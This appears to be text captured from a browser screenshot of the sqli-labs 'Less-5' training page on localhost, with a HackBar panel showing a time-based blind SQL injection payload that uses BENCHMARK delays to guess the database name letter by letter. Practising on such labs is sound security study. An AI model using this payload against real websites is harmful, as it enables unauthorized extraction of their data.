 127.0.0.1/sqllib/Less-5/?id=1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENC
百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文 开
SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqllib/Less-5/?id=1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb
Split URL
Execute
Enable Post data Enable Referrer
TCRAFT Services [No information available]
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5